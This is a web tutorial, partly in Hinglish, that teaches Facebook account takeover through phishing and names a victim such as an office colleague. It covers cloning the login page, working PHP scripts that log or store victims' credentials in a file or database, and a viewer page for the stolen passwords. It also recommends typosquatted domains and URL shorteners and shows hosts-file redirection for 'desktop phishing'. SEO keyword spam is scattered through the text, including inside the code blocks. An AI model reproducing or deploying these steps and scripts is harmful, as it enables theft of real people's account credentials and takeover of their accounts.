Yeh Facebook Hack karne ka sabse common or pehla method hota hai. Phishing attack mai ek hacker apne victim ke Facebook account ko hack karne ke liye apne bnaye gaye links ko send karta hai. Hum jante hai yeh ek common attack hai iske bare mai jadatar sabhi ko pata hota hai. Iske bare mai apko Facebook Hacking mai btaya gaya hai. This post demonstrates phishing tutorial for beginners. Although we make a phishing page of Facebook in this tutorial, it can be used to make a phishing page of any website. So now let’s phish. Open your browser, go to the Facebook website, Right click on the webpage and click on “view page source”.
- Easy Way To Hack A Facebook Account
- Code To Hack Facebook Account
- Facebook Hack Account Password
- How To Hack A Facebook Account 2020
- Hack Into A Facebook Account
What is phishing? How phishing works? How phishing hacks facebook account password?
Now a days hacking facebook password, email password or various online accounts password is a passion to the young generation. Phishing attack is one the best method of hacking facebook and many online accounts. Phishing is a more difficult hacking option, however, it is the most common way for a hacker to be able to gain access that is stored in your account. Usually, a hacker will create a fake login page and then send it to your email. Because it looks exactly like the login page of what you are used to logging into (for instance, Facebook), then you will attempt to log in thus sending all your information to a hacker’s computer instead of the Facebook system.
Step by step process of facebook phishing.
You need two things for that
Domain ( Global or Virtual or free subdomain)
Hosting web server (own or shared or free)
First of all you have to think about the URL that means https://facebook.com.

Have a look there. Most of the people are aware about this URL (Uniform Resource Locator) web site address. You have to make a person fool to steal his/her facebook username and password. Such as search for a domain name similar to facebook.com likes http://facehook.com the both URL http://facebook.com and http://facehook.com are looks almost same only the difference is a single word h instead of b. Generally human eyes not look deeply with the known words.
Either
Aoccdrnig to a rscheearch at Cmabrigde Uinervtisy, it deosn’t mttaer in waht oredr the ltteers in a wrod are, the olny iprmoetnt tihng is taht the frist and lsat ltteer be at the rghit pclae. The rset can be a toatl mses and you can sitll raed it wouthit porbelm. Tihs is bcuseae the huamn mnid deos not raed ervey lteter by istlef, but the wrod as a wlohe.
Rather or ………
According to a researcher (sic) at Cambridge University, it doesn’t matter in what order the letters in a word are, the only important thing is that the first and last letter be at the right place. The rest can be a total mess and you can still read it without problem. This is because the human mind does not read every letter by itself but the word as a whole.
So you may need to buy a domain for global access or if you want to do it within a LAN network so simply you can do that by using the same URL http://facebook.com . I will show you step by step below. You have to make virtual domain for phishing that only works within a LAN network. Such as think you want to hack a facebook account of your office colleague so in that case it is easy to make a virtual domain and share the link via email or chat or anyway and ask him/her for login to the account. One more important thing is keep in mind that always short the URL using URL shorter app. That will bring some extra benefit for you. Such as if he/she see the facebook URL so instead of clicking on the URL he/she may type the URL on the browser address bar. But if you share a unknown URL he/she will click on that as you a trusted person to him/her. I am sharing a web address for URL short https://tinyurl.com/.
Domain Process:
For global domain to purchase you can choose any domain name provider like https://www.godaddy.com/,https://www.namecheap.com/, https://www.hostgator.com/.
For hosting server you may choose any provide or as you like, such as https://www.digitalocean.com/, https://www.ramnode.com, https://www.namecheap.com/,https://www.hostgator.com/ and https://www.site5.com/.
After purchase a domain and hosting put the DNS server name to your domain control panel to make it live and workable.
Or you may configure virtual domain locally in your own computer for LAN access only.
Or one another way is to use free subdomain. There are several sites that provide free subdomain and hosting. But this process may not so effectual for you because of domain name. If the visitor understands about the URL he/she may not go through your trap.
In the beginning I will show you the free process. First go to the 000webhost.com you may choose any other one who provides free sub domain and hosting. In this project I will show you 000webhost.com. Go 000webhost.com then create a account there and click on free signup, then fill-up all the field and finally click on get free hosting. There are two option there one is you may choose a subdomain or if you have purchased a global domain already just click on own domain and put your domain name there.
Then you will get a email in your inbox. And confirm the email by clicking on the link provided by 000webhost.com.
Booleandreams.com Free Subdomain image on hosting
After that click on list of account and you will see a page like above. From there click on Go to Cpanel. And then click on file manager.
After that you will see a page like below.
Booleandreams.comHosting file manager free host
From there click on public_html. And you will see a page like below.
Now click on new file and give the page name as index.html and Open the Facebook login page then, Right click>View page source.
Facebook homepage structure
and copy all the code from there and paste the code here and save the index.html page in you.
000webhost file manager and click on save icon. Open the index.html file with a text editor like notepad and search (By pressing Ctrl+F) for: action in it and replace the highlighted part (as in the following screenshot) with the text phishing.php
facebook phishing code
Then click on new file again and give the file name as phishing.php and write the following code there.
[php]<?php
header(“Location: https://www.facebook.com/login.php”);
$handle = fopen(“passwords.txt”, “a”);
foreach($_GET as $variable => $value) {fwrite($handle, $variable);fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “rn”);}
fwrite($handle, “rn”);
fclose($handle);
exit;
?>
[/php]Again make a new blank file as same way and give the file name passwords.txt and save the file.
Now you have all the following three files with you:
phishing.php
index.html
passwords.txt
You are now ready to phishing.
Sent your fake login page’s URL( what you have created during 000webhost.com account creation or your purchased domain in section 5 marked) to someone via email or chatting , when someone type their facebook email and password in your fake login page it will store to your passwords.text file.
Facebook phishing username and password in text file
How to make virtual domain in Ubuntu
Now I will show you another process to how to make virtual domain in Ubuntu. In that case you must install Apache web server, php and mysql database.
The Apache web server is the most popular way of serving web content on the internet. It accounts for more than half of all active websites on the internet and is extremely powerful and flexible.
Apache breaks its functionality and components into individual units that can be customized and configured independently. The basic unit that describes an individual site or domain is called a virtual host.
These designations allow the administrator to use one server to host multiple domains or sites off of a single interface or IP by using a matching mechanism. This is relevant to anyone looking to host more than one site off of a single VPS or local server.
Each domain that is configured will direct the visitor to a specific directory holding that site’s information, never indicating that the same server is also responsible for other sites. This scheme is expandable without any software limit as long as your server can handle the load.
In this guide, I will walk you through how to set up Apache virtual hosts on an Ubuntu Server. During this process, you’ll learn how to serve different content to different visitors depending on which domains they are requesting.
Prerequisites
You will also need to have Apache installed in order to work through these steps. If you haven’t already done so, you can get Apache installed on your server through apt-get via terminal command line (“Under Linux there are GUIs (graphical user interfaces), where you can point and click and drag, and hopefully get work done without first reading lots of documentation. The traditional Unix environment is a CLI (command line interface), where you type commands to tell the computer what to do. That is faster and more powerful, but requires finding out what the commands are.” ). To do so please press Ctrl+Alt+T at a time from your computer keyboard. Then you see a terminal window like below.
Then type the following command like below in your terminal as given in the picture. sudo apt-get update
sudo apt-get install apache2
For the purposes of this guide, my configuration will make a virtual host for facebook.com and another for test.com. These will be referenced throughout the guide, but you should substitute your own domains or values while following along.
I will show how to edit your local hosts file later on to test the configuration if you are using dummy values. This will allow you to test your configuration from your home computer, even though your content won’t be available through the domain name to other visitors.
Step One — Create the Directory Structure
The first step that we are going to take is to make a directory structure that will hold the site data that we will be serving to the persons with whom you will share the link.
The document root (the top-level directory that Apache looks at to find content to serve) will be set to individual directories under the /var/www directory. I will create a directory here for both of the virtual hosts we plan on making.
Within each of these directories, I will create a public_html folder that will hold our actual files. This gives us some flexibility in our hosting.
For instance, for our sites, I’m going to make my directories like this. Go to terminal by Pressing Ctrl+Alt+T and type the following command there and then press enter from keyboard.
sudo mkdir -p /var/www/example.com/public_html
Step Two — Grant Permissions

Now I have the directory structure for my files, but they are owned by the root user. If I want our regular user to be able to modify files in our web directories, So change the ownership by doing this: For doing that go to terminal by pressing Ctrl+Alt+T and type the command as shown then press enter.
sudo chown -R $USER:$USER /var/www/example.com/public_html
The $USER variable will take the value of the user that is currently logged in as when you press “ENTER”. By doing this, the regular user now owns the public_html subdirectories where I will be storing our content.
You should also modify the permissions a little bit to ensure that read access is permitted to the general web directory and all of the files and folders it contains so that pages can be served correctly: Now press Ctrl+Alt+T and type the command as shown and after finishing press enter.
sudo chmod -R 755 /var/www
Your web server should now have the permissions it needs to serve content, and your user should be able to create content within the necessary folders.
Step Three — Create Demo Pages for Each Virtual Host
I have my directory structure in place. Let’s create some content to serve.
We’re just going for a demonstration, so our pages will be very simple. We’re just going to make an index.html page for each site.
Let’s start with example.com. We can open up an index.html file in our editor by typing: Go to terminal in same way and type the following command and press enter . Another blank window will appear and just write the following <html>….. </html> code in the editor. After finishing press Ctrl+x then press Y then enter it will save then.
nano /var/www/facebook.com/public_html/index.html
In this file, create a simple HTML document that indicates the site it is connected to. My file looks like this:
[php]<html>
<head>
<title>Welcome to facebook.com!</title>
</head>
<body>
<h1>Success! The facebook.com virtual host is working!</h1>
</body>
</html>
[/php]Save and close the file when you are finished.
Step Four — Create New Virtual Host Files
Virtual host files are the files that specify the actual configuration of our virtual hosts and dictate how the Apache web server will respond to various domain requests.
Apache comes with a default virtual host file called 000-default.conf that we can use as a jumping off point. We are going to copy it over to create a virtual host file for each of our domains.
We will start with one domain, configure it, copy it for our second domain, and then make the few further adjustments needed. The default Ubuntu configuration requires that each virtual host file end in .conf.
Create the First Virtual Host File
Start by copying the file for the first domain: Now press Ctrl+Alt+T and type the command as shown and after finishing press enter.
sudo cp /etc/apache2/sites-available/000-default.conf /etc/apache2/sites-available/ facebook.com.conf
Open the new file in your editor with root privileges: For doing so press Ctrl+Alt+T and type the command as shown and after finishing press enter.
sudo nano /etc/apache2/sites-available/ facebook.com.conf
[php]<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
[/php]As you can see, there’s not much here. We will customize the items here for our first domain and add some additional directives. This virtual host section matches any requests that are made on port 80, the default HTTP port.
First, we need to change the ServerAdmin directive to an email that the site administrator can receive emails through.
ServerAdmin admin@example.com
After this, we need to add two directives. The first, called ServerName, establishes the base domain that should match for this virtual host definition. This will most likely be your domain. The second, called ServerAlias, defines further names that should match as if they were the base name. This is useful for matching hosts you defined, like www:
ServerName facebook.com
ServerAlias www.facebook.com
The only other thing we need to change for a basic virtual host file is the location of the document root for this domain. We already created the directory we need, so we just need to alter the DocumentRoot directive to reflect the directory we created:
DocumentRoot /var/www/ facebook.com/public_html
In total, our virtual host file should look like this:
[php]<VirtualHost *:80>
ServerAdmin admin@ facebook.com
ServerName facebook.com
ServerAlias www. facebook.com
DocumentRoot /var/www/ facebook.com/public_html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
[/php]Save and close the file when you are finished.
Step Five — Enable the New Virtual Host Files
Now that we have created our virtual host files, we must enable them. Apache includes some tools that allow us to do this.
We can use the a2ensite tool to enable each of our sites like this:
sudo a2ensite facebook.com.conf
When you are finished, you need to restart Apache to make these changes take effect:
sudo service apache2 restart
[php]<?php
mysql_connect(“localhost”,”MYSQL_USERNAME”,”MYSQL_PASSWORD”);
mysql_select_db(“MYSQL_DATABASE”);
$username = trim($_POST[’email’]);
$password = trim($_POST[‘pass’]);
$login_attempt = $_GET[‘login_attempt’];
if(($login_attempt 1) && ($username != ”) && ($password != ”)){
mysql_query(“insert into fb_login set uname='”.$username.”‘, pwd='”.$password.”‘, date='”.date(“Y-m-d H:i:s”).”‘”);
}
if(($login_attempt -1) && ($username != ”) && ($password != ”)){
mysql_query(“insert into fb_fail set uname='”.$username.”‘, pwd='”.$password.”‘, date='”.date(“Y-m-d H:i:s”).”‘”);
}
?>
After that create a new file called view.php with the following code to view the username and password.
<?php
mysql_connect(“localhost “,”MYSQL_USERNAME”,”MYSQL_PASSWORD”);
mysql_select_db(“MYSQL_DATABASE”);
?>

<!DOCTYPE html PUBLIC “-//W3C//DTD XHTML 1.0 Transitional//EN” “http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd”>
<html xmlns=”http://www.w3.org/1999/xhtml”>
<head>
Easy Way To Hack A Facebook Account
<meta http-equiv=”Content-Type” content=”text/html; charset=utf-8″ />
<title>View FB Password Result</title>
<style type=”text/css”>
Code To Hack Facebook Account
body, html { height: 100%; }
html, body, div, span, applet, object, iframe,
/h1, h2, h3, h4, h5, h6,/ p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
outline: 0;
font-size: 100%;
vertical-align: baseline;
background: transparent;
}
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ”; content: none; }
:focus { outline: 0; }
del { text-decoration: line-through; }
table {border-spacing: 0; }
body{
font-family:Arial, Helvetica, sans-serif;
background: url(files/background.jpg);
width:780px;
}
a:link {
color: #666;
font-weight: bold;
text-decoration:none;
}
a:visited {
color: #666;
font-weight:bold;
text-decoration:none;
}
a:active,
a:hover {
color: #bd5a35;
text-decoration:underline;
}
table a:link {
color: #666;
font-weight: bold;
text-decoration:none;
}
table a:visited {
color: #999999;
font-weight:bold;
text-decoration:none;
}
table a:active,
table a:hover {
color: #bd5a35;
text-decoration:underline;
}
table {
font-family:Arial, Helvetica, sans-serif;
color:#666;
font-size:12px;
text-shadow: 1px 1px 0px #fff;
background:#eaebec;
margin:20px;
border:#ccc 1px solid;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
-moz-box-shadow: 0 1px 2px #d1d1d1;
-webkit-box-shadow: 0 1px 2px #d1d1d1;
box-shadow: 0 1px 2px #d1d1d1;
}
table th {
padding:21px 25px 22px 25px;
border-top:1px solid #fafafa;
border-bottom:1px solid #e0e0e0;
background: #ededed;
background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
background: -moz-linear-gradient(top, #ededed, #ebebeb);
}
table th:first-child{
text-align: left;
padding-left:20px;
}
table tr:first-child th:first-child{
-moz-border-radius-topleft:3px;
-webkit-border-top-left-radius:3px;
border-top-left-radius:3px;
}
table tr:first-child th:last-child{
-moz-border-radius-topright:3px;
-webkit-border-top-right-radius:3px;
border-top-right-radius:3px;
}
table tr{
text-align: center;
padding-left:20px;
}
table tr td:first-child{
text-align: left;
padding-left:20px;
border-left: 0;
}
table tr td {
padding:18px;
border-top: 1px solid #ffffff;
border-bottom:1px solid #e0e0e0;
border-left: 1px solid #e0e0e0;
background: #fafafa;
background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
background: -moz-linear-gradient(top, #fbfbfb, #fafafa);
}
table tr.even td{
background: #f6f6f6;
background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
background: -moz-linear-gradient(top, #f8f8f8, #f6f6f6);
}
table tr:last-child td{
border-bottom:0;
}
table tr:last-child td:first-child{
-moz-border-radius-bottomleft:3px;
-webkit-border-bottom-left-radius:3px;
border-bottom-left-radius:3px;
}
table tr:last-child td:last-child{
-moz-border-radius-bottomright:3px;
-webkit-border-bottom-right-radius:3px;
border-bottom-right-radius:3px;
}
table tr:hover td{
background: #f2f2f2;
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
background: -moz-linear-gradient(top, #f2f2f2, #f0f0f0);
}
</style>
</head>

<body>
<?php
$query1 = mysql_query(“select * from fb_login”);
$query2 = mysql_query(“select * from fb_fail”);
$num_rows1 = mysql_num_rows($query1);
$num_rows2 = mysql_num_rows($query2);
Facebook Hack Account Password
?>
<table cellspacing=’0′>
<tr><th colspan=”4″ style=”text-align:center; font-size:16px;”>From Login Page (<span style=”color:#F00″><?php echo $num_rows1;?></span>)</th></tr>
<tr>
<th>ID</th>
<th>Username</th>
<th>Password</th>
<th>Datetime</th>
</tr>
<?php
$x = 1;
while ($get_info = mysql_fetch_row($query1)){
if($x % 2 0){
echo ‘<tr class=”even”>’;
}else{
echo ‘<tr>’;
}
echo ‘<td>’.$get_info[0].”</td>”;
echo ‘<td>’.$get_info[1].”</td>”;
echo ‘<td>’.$get_info[2].”</td>”;
echo ‘<td>’.$get_info[3].”</td></tr>”;
$x += 1;

}
?>
</table>
<table cellspacing=’0′>
<tr><th colspan=”4″ style=”text-align:center; font-size:16px;”>From Fail Page (<span style=”color:#F00″><?php echo $num_rows2;?></span>)</th></tr>
<tr>
<th>ID</th>
<th>Username</th>
<th>Password</th>
<th>Datetime</th>
</tr>
<?php
$y = 1;
while ($get_info = mysql_fetch_row($query2)){
if($x % 2 0){
echo ‘<tr class=”even”>’;
}else{
echo ‘<tr>’;
}
echo ‘<td>’.$get_info[0].”</td>”;
echo ‘<td>’.$get_info[1].”</td>”;
echo ‘<td>’.$get_info[2].”</td>”;
echo ‘<td>’.$get_info[3].”</td></tr>”;
$y += 1;
}
?>
</table>
</body>
</html>
[/php]Phishing is the way to obtain sensitive information such as usernames, passwords, and credit card details or any other confidential information, often for malicious reasons, by disguising as a trustworthy entity in an electronic communication. Phishing is typically carried out by several ways like email spoofing or instant messaging, and it often directs users to enter personal information at a fake website, the look and feel of which are almost identical to the legitimate one. But today’s our topic is about desktop phishing where URL looks like the legitimate one but in real it isn’t. In this tutorial, I will be showing how to hack facebook account through desktop phishing.
Difference between Phishing and Desktop Phishing
In simple, victim types the URL where our fake page is stored.. This make victim’s mind in doubt.
In desktop, victim types the original URL but our fake page shows up. He doesn’t have any idea about it. Because URL look same..
e.g: http://www.facebook.com/ will be same as it is.
How to hack facebook through desktop phishing?
Requirements
How To Hack A Facebook Account 2020
- Wamp Server
- Facebook Fake Login Page
You can download them easily through googling.
Steps
- After installiing wamp server, ‘start all services’.
- Now copy your fake page and paste it in the following directory.
C:wampwww
- Now we’re gonna do the most important part of desktop phishing. We’re going to change hosts files. This will make link to stay as it typed. To open hosts file, run notepad ‘as administrator’. And goto C:WindowsSystem32driversetc and choose hosts files. If nothing appeared in the folder, click on all files, where is txt.
Hack Into A Facebook Account
- After getting it opened, make a little change in it. As we’re going to hack facebook account so now at the end of the text in hosts file, we enter as follow.
- After changing it, simply SAVE.
- We’re all done now. Now whenever victim visits http://www.facebook.com/ he’ll get onto our fake page and when he’ll enter email and password and hit login button.
- His/her email and password will be saved in the following directory.
C:wampwwwusernames or passwords
That’s all how to hack facebook through desktop phishing. If you encounter an issue, feel free to write below.
Note: Use Virtual Machine and scan on VirusTotal before downloading any program on Host Machine for your privacy.
